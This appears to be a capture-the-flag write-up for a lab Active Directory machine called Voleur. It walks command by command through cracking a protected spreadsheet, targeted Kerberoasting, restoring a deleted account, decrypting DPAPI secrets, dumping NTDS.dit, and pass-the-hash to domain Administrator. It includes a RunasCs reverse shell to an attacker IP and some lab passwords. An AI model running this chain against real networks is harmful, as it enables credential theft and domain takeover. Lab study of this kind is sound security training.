Voleur

Summary

Voleur is a medium-difficulty Active Directory machine that enforces a Kerberos-only environment with NTLM disabled. Initial access was gained by decrypting a password-protected Excel sheet found on an SMB share, which provided service account credentials. Using these, BloodHound revealed that svc_ldap held WriteSPN permissions over svc_winrm, enabling a targeted Kerberoasting attack to secure WinRM access. From there, I utilized Restore Users privileges to recover a deleted account, allowing for the decryption of DPAPI secrets found in archived user profiles. These secrets provided SSH keys for a backup account, granting access to a WSL instance containing NTDS.dit backups. By extracting the Active Directory database, I dumped all domain hashes and achieved full compromise via Pass-the-Hash.

Enumeration

Initial Scanning

I began reconnaissance with a comprehensive port scan to identify available services on the target system.

The initial scan revealed numerous open ports characteristic of a Windows Active Directory environment, including DNS on port 53, Kerberos on port 88, LDAP on ports 389 and 636, SMB on port 445, and WinRM on port 5985. Notably, there was also an SSH service running on the non-standard port 2222, which immediately suggested the presence of either a Linux subsystem or an unusual configuration on what appeared to be a Windows domain controller.

I followed up with a more detailed service and version detection scan targeting the identified ports.

nmap -p53,88,135,139,389,445,464,636,2222,3268,3269,5985,9389 -sCV 10.10.11.76

PORT STATE SERVICE REASON VERSION

53/tcp open domain syn-ack ttl 127 Simple DNS Plus

88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-10-23 02:56:30Z)

135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC

139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn

389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)

445/tcp open microsoft-ds? syn-ack ttl 127

464/tcp open kpasswd5? syn-ack ttl 127

593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped syn-ack ttl 127

2222/tcp open ssh syn-ack ttl 127 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)

3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)

3269/tcp open tcpwrapped syn-ack ttl 127

5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0

This scan confirmed the domain name as voleur.htb and revealed that the SSH service was OpenSSH 8.2p1 running on Ubuntu Linux, definitively confirming the presence of a Linux environment alongside the Windows infrastructure. The service detection also confirmed this was functioning as a domain controller for the voleur.htb Active Directory domain.

Kerberos Configuration

Having been provided with initial credentials for the user ryan.naylor, I attempted to authenticate to the SMB service using NetExec.

nxc smb 10.10.11.76 -u ryan.naylor -p 'HollowOct31Nyt'

The authentication attempt failed with a STATUS_NOT_SUPPORTED error, and the output showed NTLM:False, indicating that NTLM authentication was completely disabled on this domain controller. This meant all authentication would need to occur via Kerberos protocols.

To enable Kerberos authentication from my attacking system, I needed to configure several components. First, I added the appropriate hostname mappings to my hosts file so the domain name would resolve correctly.

echo "10.10.11.76 DC.voleur.htb voleur.htb DC" | sudo tee -a /etc/hosts

Next, I used NetExec to generate a properly formatted Kerberos configuration file for this domain.

netexec smb DC.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -d voleur.htb -k --generate-krb5-file voleur.krb5

I reviewed the generated configuration and placed it into /etc/krb5.conf, which tells the system how to communicate with the Kerberos Key Distribution Center and which realm to use for authentication.

sudo tee /etc/krb5.conf << 'EOF'

[libdefaults]

dns_lookup_kdc = false

dns_lookup_realm = false

default_realm = VOLEUR.HTB

[realms]

VOLEUR.HTB = {

kdc = DC.voleur.htb

admin_server = DC.voleur.htb

default_domain = voleur.htb

}

[domain_realm]

.voleur.htb = VOLEUR.HTB

voleur.htb = VOLEUR.HTB

EOF

Kerberos authentication is highly sensitive to time synchronization because tickets include timestamps that must fall within an acceptable time window. I synchronized my system clock with the domain controller to prevent authentication failures due to time skew.

With all these prerequisites in place, I could now authenticate using Kerberos. I attempted the SMB connection again, this time using the -k flag to force Kerberos authentication.

nxc smb DC.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt' -k --shares

SMB DC.voleur.htb 445 DC [*] Enumerated shares

SMB DC.voleur.htb 445 DC Share Permissions Remark

SMB DC.voleur.htb 445 DC ----- ----------- ------

SMB DC.voleur.htb 445 DC ADMIN$ Remote Admin

SMB DC.voleur.htb 445 DC C$ Default share

SMB DC.voleur.htb 445 DC Finance

SMB DC.voleur.htb 445 DC HR

SMB DC.voleur.htb 445 DC IPC$ READ Remote IPC

SMB DC.voleur.htb 445 DC IT READ

SMB DC.voleur.htb 445 DC NETLOGON READ Logon server share

SMB DC.voleur.htb 445 DC SYSVOL READ Logon server share

The authentication succeeded, and NetExec displayed the available SMB shares. Among the standard administrative shares and domain shares, I had read access to a department-specific share named IT.

Share Enumeration

To systematically catalog accessible files, I used NetExec’s spider functionality to recursively enumerate the IT share.

nxc smb DC.voleur.htb -u ryan.naylor -p HollowOct31Nyt -k -M spider_plus

SPIDER_PLUS DC.voleur.htb 445 DC [+] Saved share-file metadata to "/home/itzvenom/.nxc/modules/nxc_spider_plus/DC.voleur.htb.json".

SPIDER_PLUS DC.voleur.htb 445 DC [*] SMB Shares: 8 (ADMIN$, C$, Finance, HR, IPC$, IT, NETLOGON, SYSVOL)

SPIDER_PLUS DC.voleur.htb 445 DC [*] SMB Readable Shares: 4 (IPC$, IT, NETLOGON, SYSVOL)

SPIDER_PLUS DC.voleur.htb 445 DC [*] SMB Filtered Shares: 1

SPIDER_PLUS DC.voleur.htb 445 DC [*] Total folders found: 27

SPIDER_PLUS DC.voleur.htb 445 DC [*] Total files found: 7

SPIDER_PLUS DC.voleur.htb 445 DC [*] File size average: 3.55 KB

SPIDER_PLUS DC.voleur.htb 445 DC [*] File size min: 22 B

SPIDER_PLUS DC.voleur.htb 445 DC [*] File size max: 16.5 KB

The spider revealed a directory structure containing a First-Line Support folder with a file named Access_Review.xlsx. This Excel file stood out as potentially containing sensitive information given its name and location.

{

"IT": {

"First-Line Support/Access_Review.xlsx": {

"atime_epoch": "2025-01-31 09:09:27",

"ctime_epoch": "2025-01-29 09:39:51",

"mtime_epoch": "2025-05-29 23:23:36",

"size": "16.5 KB"

}

}

I downloaded the file using NetExec’s get-file functionality, being careful to escape the backslash in the remote path correctly.

nxc smb DC.voleur.htb -u ryan.naylor -p HollowOct31Nyt -k --share IT --get-file 'First-Line Support/Access_Review.xlsx' exfil.xlsx

Password-Protected Excel File

When I attempted to open the downloaded Excel file, I found it was password-protected. To access its contents, I first needed to crack this protection. I extracted the password hash from the file using office2john, a tool that converts Office document protection into a format suitable for password cracking.

office2john exfil.xlsx > hash

The extracted hash showed an Office 2013 format with 100,000 PBKDF2 iterations, representing moderately strong protection that would still be vulnerable to dictionary attacks if a weak password was chosen.

I used John the Ripper with the rockyou wordlist to attempt to crack the password.

john hash --wordlist=/usr/share/wordlists/rockyou.txt

Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 256/256 AVX2 8x / SHA512 256/256 AVX2 4x AES])

Cost 1 (MS Office version) is 2013 for all loaded hashes

Cost 2 (iteration count) is 100000 for all loaded hashes

Will run 8 OpenMP threads

Proceeding with wordlist:/usr/share/john/password.lst

Press 'q' or Ctrl-C to abort, almost any other key for status

{hidden} (exfil.xlsx)

1g 0:00:00:05 DONE (2025-10-23 05:12) 0.1848g/s 390.3p/s 390.3c/s 390.3C/s ilovegod..celtic

Use the "--show" option to display all of the cracked passwords reliably

Session completed.

The password cracked within seconds, revealing {hidden} as the protection key. This weak password choice meant the file’s protection was essentially ineffective against even basic attack techniques.

Opening the spreadsheet with the recovered password exposed a detailed access review document containing multiple sets of plaintext credentials for various service accounts, including svc_ldap, svc_iis, and a deleted user named Todd.Wolfe. The spreadsheet also contained notes about user roles and responsibilities that would prove valuable for understanding the environment’s structure.

Credential Validation

I compiled the discovered credentials into lists and used NetExec to validate them against the domain controller. The --continue-on-success flag ensured testing continued after finding valid credentials rather than stopping at the first successful authentication.

nxc smb DC.voleur.htb -u users.txt -p passwords.txt -k --continue-on-success

The validation confirmed that two service accounts had valid credentials: svc_ldap with password {hidden} and svc_iis with password {hidden}. The svc_backup account from the spreadsheet failed authentication, suggesting it might be disabled or have its password changed.

Active Directory Enumeration

With valid domain credentials for ryan.naylor, I performed comprehensive Active Directory enumeration using BloodHound’s Python ingestor. This tool collects detailed information about users, groups, computers, permissions, and relationships within the domain.

bloodhound-python -u 'ryan.naylor' -d 'voleur.htb' -p 'HollowOct31Nyt' -c all --zip -ns 10.10.11.76 --dns-tcp

The ingestor successfully collected data from the domain controller, gathering information about 12 users, 56 groups, and the various organizational units and containers that structure the domain. This data was packaged into a zip file ready for analysis in the BloodHound graphical interface.





After uploading the collected data to BloodHound and analyzing the domain structure, I discovered a critical permission issue. The service account svc_ldap had WriteSPN rights over the SVC_WINRM user account. This permission allows modification of a user’s servicePrincipalName attribute, which can be exploited to perform a targeted Kerberoasting attack even against users who don’t have SPNs configured.

Initial Access

Targeted Kerberoasting

To leverage the WriteSPN permission identified in BloodHound, I first needed to obtain a Kerberos ticket-granting ticket for the svc_ldap account. This ticket would allow me to authenticate and perform operations as that user.

impacket-getTGT voleur.htb/svc_ldap -dc-ip 10.10.11.76

After entering the password {hidden}, the tool generated a credential cache file that I exported to the KRB5CCNAME environment variable, making it available for subsequent Kerberos operations.

export KRB5CCNAME=svc_ldap.ccache

With authentication established, I executed the targeted Kerberoasting attack using the targetedKerberoast tool. This tool automates the process of adding a temporary SPN to the target user, requesting a service ticket, and then removing the SPN to cover tracks.

python3 targetedKerberoast.py -d voleur.htb --dc-host DC -u svc_ldap@voleur.htb -k

The attack successfully retrieved Kerberos TGS-REP hashes for both lacey.miller and svc_winrm. The presence of the svc_winrm hash was particularly interesting given the WinRM service running on the domain controller.

I saved both hashes to a file and attempted to crack them using Hashcat with the rockyou wordlist.

hashcat hash /usr/share/wordlists/rockyou.txt

Hashcat successfully cracked the svc_winrm hash after processing the wordlist, revealing the password {hidden}. The lacey.miller user hash did not crack with this wordlist, suggesting a stronger password or one not present in common password databases.

WinRM Access

With valid credentials for the svc_winrm account, I needed to obtain a Kerberos ticket before attempting to connect via WinRM, as NTLM authentication remained disabled.

impacket-getTGT voleur.htb/svc_winrm -dc-ip 10.10.11.76

export KRB5CCNAME=svc_winrm.ccache

Using the generated ticket cache, I connected to the domain controller via Evil-WinRM, specifying the realm with the -r flag to ensure proper Kerberos authentication.

evil-winrm -i DC.voleur.htb -r VOLEUR.HTB

The connection succeeded, providing an interactive PowerShell session as the svc_winrm user on the domain controller. This represented the initial foothold on the target system.

I located the user flag at C:\Users\svc_winrm\Desktop\user.txt.

Lateral Movement

Active Directory Object Recovery

During my earlier BloodHound enumeration, I had noticed that the svc_ldap account was a member of a non-standard group called “Restore Users”. This group membership suggested the account had privileges related to restoring deleted Active Directory objects, which could be valuable for recovering previously deleted users or other objects.

To execute commands as the svc_ldap user while maintaining a proper authentication context, I uploaded the RunasCs utility to the target system. This tool allows execution of commands with alternate credentials while properly initializing the user’s security token.

*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> . .\runasc.ps1

*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> Invoke-RunasCs -Username svc_ldap -Password M1XyC9pW7qT5Vn -Command cmd.exe -Remote 10.10.14.209:4444

[+] Running in session 0 with process function CreateProcessWithLogonW()

[+] Using Station\Desktop: Service-0x0-aaf00e$\Default

[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4896 created in background.

With a functional shell as svc_ldap using RunasCs, I queried Active Directory for deleted objects using the Get-ADObject cmdlet with specific filters. The -IncludeDeletedObjects parameter tells PowerShell to include items in the Active Directory Recycle Bin that are normally hidden from standard queries.

Get-ADObject -IncludeDeletedObjects -Filter {IsDeleted -eq $true}

The query returned two objects: the standard Deleted Objects container itself and a deleted user account for Todd Wolfe with the GUID 1c6b1deb-c372-4cbb-87b1-15031de169db and SID S-1-5-21-3927696377-1337352550-2781715495-1110. Significantly, this matched the Todd.Wolfe entry I had seen in the Excel spreadsheet earlier, where his account was noted as deleted but his credentials were still documented.

Deleted : True

DistinguishedName : CN=Deleted Objects,DC=voleur,DC=htb

Name : Deleted Objects

ObjectClass : container

ObjectGUID : 587cd8b4-6f6a-46d9-8bd4-8fb31d2e18d8

Deleted : True

DistinguishedName : CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted Objects,DC=voleur,DC=htb

Name : Todd Wolfe

DEL:1c6b1deb-c372-4cbb-87b1-15031de169db

ObjectClass : user

ObjectGUID : 1c6b1deb-c372-4cbb-87b1-15031de169db

Active Directory’s Recycle Bin feature allows deleted objects to be restored within a certain retention period rather than being immediately purged. I used the Restore-ADObject cmdlet to recover this deleted user account, effectively reactivating it in the domain.

Restore-ADObject -Identity "1c6b1deb-c372-4cbb-87b1-15031de169db" -NewName "Todd Wolfe"

To verify the restoration was successful, I queried for deleted objects again using the same command as before.

Get-ADObject -IncludeDeletedObjects -Filter {IsDeleted -eq $true}

The Todd Wolfe entry no longer appeared in the list of deleted objects, confirming the user account had been successfully restored to the domain. I could now attempt to authenticate using the credentials documented in the Excel file.

I obtained a Kerberos TGT for the restored todd.wolfe account using the password from the spreadsheet.

impacket-getTGT voleur.htb/todd.wolfe -dc-ip 10.10.11.76

export KRB5CCNAME=todd.wolfe.ccache

With the ticket exported, I enumerated the shares accessible to this account.

nxc smb DC.voleur.htb -u todd.wolfe -p NightT1meP1dg3on14 -d VOLEUR.htb -k --shares

The output showed todd.wolfe had read access to the IT share, the same share I had initially explored. However, with different permissions, there might be additional content accessible to this user that wasn’t visible to ryan.naylor.

Archived User Profile Discovery

I performed another spider operation on the IT share, this time authenticated as todd.wolfe, to discover any newly accessible content.

nxc smb DC.voleur.htb -u todd.wolfe -p NightT1meP1dg3on14 -d VOLEUR.htb -k -M spider_plus

The enumeration revealed additional directories that hadn’t been visible before, including a Second-Line Support folder containing an Archived Users subdirectory. Within this structure was a complete archived copy of todd.wolfe’s user profile directory, suggesting that when his account was deleted, his profile data had been preserved rather than removed.

I connected to the share interactively using impacket-smbclient to explore this archived profile data more thoroughly.

impacket-smbclient -k todd.wolfe@DC.voleur.htb

Navigating through the share structure, I located the archived user profile under the path IT/Second-Line Support/Archived Users/todd.wolfe. This directory contained all the standard Windows user profile folders, including the critical AppData directory where Windows stores application data and user-specific credentials.

Windows uses the Data Protection API to encrypt sensitive data like saved credentials, certificates, and other secrets. These encrypted items are stored in specific locations within a user’s profile, and they can be decrypted if you have both the encrypted credential blob and the master key, along with the user’s password.

I navigated to the AppData directory structure where DPAPI-protected credentials are stored. The Protect folder contains master key files, while the Credentials folder contains the encrypted credential blobs.

cd AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110

I found a master key file with the GUID 08949382-134f-4c63-b93c-ce52efc0aa88 and downloaded it to my local system.

get 08949382-134f-4c63-b93c-ce52efc0aa88

Next, I navigated to the Credentials folder to retrieve the encrypted credential blob.

cd ..\..\..\..\Credentials

get 772275FAD58525253490A9B0039791D3

With both files downloaded, I could decrypt the stored credentials. The process involves first decrypting the master key using the user’s password and SID, then using that decrypted master key to unlock the credential blob.

I started by decrypting the master key using Impacket’s DPAPI module. The masterkey command requires the master key file, the user’s SID, and their plaintext password.

impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password NightT1meP1dg3on14

The tool successfully decrypted the master key, outputting a long hexadecimal key that I could use to decrypt the credential blob.

Using this decrypted master key, I processed the credential blob to extract the stored password.

impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83

The decryption revealed domain credentials stored in the target field “Jezzas_Account” for the user jeremy.combs with the password {hidden}. The spreadsheet had indicated Jeremy was a third-line support technician, suggesting broader system access than lower-tier support staff.

Third-Line Support Access

I obtained a Kerberos TGT for the jeremy.combs account and established a WinRM session.

impacket-getTGT voleur.htb/jeremy.combs -dc-ip 10.10.11.76

export KRB5CCNAME=jeremy.combs.ccache

evil-winrm -i DC.voleur.htb -r VOLEUR.HTB

Once authenticated, I explored the file system and discovered a Third-Line Support directory at C:\IT\Third-Line Support that contained several interesting files.

dir C:\IT\Third-Line Support

The directory contained a Backups subdirectory, an SSH private key file named id_rsa, and a text file called Note.txt.txt.

Reading the note revealed that an administrator had been experimenting with Windows Subsystem for Linux to evaluate Linux-based backup tools as an alternative to native Windows backup solutions. This explained the SSH service I had discovered during the initial port scan.

Jeremy,

I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.

Please see what you can set up.

Thanks,

Admin

I downloaded the SSH private key to my local machine for analysis.

To determine who this key belonged to, I extracted the public key from the private key file. SSH private keys can be used to generate their corresponding public keys, which often contain identifying information in their comments.

chmod 600 id_rsa

ssh-keygen -y -f id_rsa > id_rsa.pub

The generated public key contained a comment identifying it as belonging to svc_backup@DC, confirming this was a service account key for SSH access to the backup system running on the domain controller.

cat id_rsa.pub

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCoXI8y9RFb+pvJGV6YAzNo9W99Hsk0fOcvrEMc/ij+GpYjOfd1nro/ZpuwyBnLZdcZ/ak7QzXdSJ2IFoXd0s0vtjVJ5L8MyKwTjXXMfHoBAx6mPQwYGL9zVR+LutUyr5fo0mdva/mkLOmjKhs41aisFcwpX0OdtC6ZbFhcpDKvq+BKst3ckFbpM1lrc9ZOHL3CtNE56B1hqoKPOTc+xxy3ro+GZA/JaR5VsgZkCoQL951843OZmMxuft24nAgvlzrwwy4KL273UwDkUCKCc22C+9hWGr+kuSFwqSHV6JHTVPJSZ4dUmEFAvBXNwc11WT4Y743OHJE6q7GFppWNw7wvcow9g1RmX9zii/zQgbTiEC8BAgbI28A+4RcacsSIpFw2D6a8jr+wshxTmhCQ8kztcWV6NIod+Alw/VbcwwMBgqmQC5lMnBI/0hJVWWPhH+V9bXy0qKJe7KA4a52bcBtjrkKU7A/6xjv6tc5MDacneoTQnyAYSJLwMXM84XzQ4us= svc_backup@DC

Privilege Escalation

WSL Access and Backup Discovery

Using the extracted SSH private key, I connected to the Windows Subsystem for Linux instance running on port 2222.

ssh -i id_rsa svc_backup@10.10.11.76 -p 2222

The authentication succeeded, providing shell access as the svc_backup user in an Ubuntu Linux environment. This WSL instance was running on the same physical host as the Windows domain controller, with Windows drives mounted under /mnt/c.

I navigated to the Backups directory mentioned in the note to explore what backup data was accessible.

cd /mnt/c/IT/Third-Line Support/Backups

ls -la

total 0

drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 2025 .

dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 30 2025 ..

drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 2025 'Active Directory'

drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 2025 registry

The directory contained two subdirectories: “Active Directory” and “registry”. These names immediately suggested the presence of domain database backups and associated registry hives needed to decrypt them.

Exploring the Active Directory subdirectory revealed the ntds.dit file, which is the actual Active Directory database file containing all domain objects, passwords, and configuration. The accompanying ntds.jfm file is a checkpoint file used for database consistency.

cd Active\ Directory

ls -la

total 24592

drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 2025 .

drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 2025 ..

-rwxrwxrwx 1 svc_backup svc_backup 25165824 Jan 30 2025 ntds.dit

-rwxrwxrwx 1 svc_backup svc_backup 16384 Jan 30 2025 ntds.jfm

In the registry subdirectory, I found the SYSTEM and SECURITY hives. These registry files contain the boot key and other encryption keys necessary to decrypt the password hashes stored in the NTDS.dit database.

ls -la

total 17952

drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 2025 .

drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 2025 ..

-rwxrwxrwx 1 svc_backup svc_backup 32768 Jan 30 2025 SECURITY

-rwxrwxrwx 1 svc_backup svc_backup 18350080 Jan 30 2025 SYSTEM

Database Extraction and Credential Dumping

I used SCP to transfer all three critical files from the WSL environment to my local attacking machine. The file paths needed to be quoted carefully because they contained spaces.

scp -i id_rsa -P 2222 "svc_backup@10.10.11.76:/mnt/c/IT/Third-Line Support/Backups/Active Directory/ntds.dit" ./ntds.dit

scp -i id_rsa -P 2222 "svc_backup@10.10.11.76:/mnt/c/IT/Third-Line Support/Backups/registry/SYSTEM" ./SYSTEM

scp -i id_rsa -P 2222 "svc_backup@10.10.11.76:/mnt/c/IT/Third-Line Support/Backups/registry/SECURITY" ./SECURITY

With all files successfully transferred, I used Impacket’s secretsdump tool to extract all password hashes from the database. The tool processes the NTDS.dit file offline, using the SYSTEM hive to obtain the boot key needed for decryption.

impacket-secretsdump -ntds ntds.dit -system SYSTEM local

The extraction completed successfully, dumping NT hashes for all domain accounts including the Administrator account with hash {hidden}, all domain users, service accounts, and the domain controller machine account.

Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)

[*] Searching for pekList, be patient

[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40

[*] Reading and decrypting hashes from ntds.dit

Administrator:500:aad3b435b51404eeaad3b435b51404ee:{hidden}

Domain Administrator Access

With the Administrator’s NT hash extracted, I could authenticate as the domain administrator using pass-the-hash authentication. I obtained a Kerberos TGT using the hash rather than a plaintext password.

impacket-getTGT voleur.htb/administrator -hashes :{hidden}

The tool successfully generated a ticket cache for the Administrator account, which I exported for use with Evil-WinRM.

export KRB5CCNAME=administrator.ccache

evil-winrm -i DC.voleur.htb -r VOLEUR.HTB

The connection succeeded, providing a privileged PowerShell session as the domain Administrator account.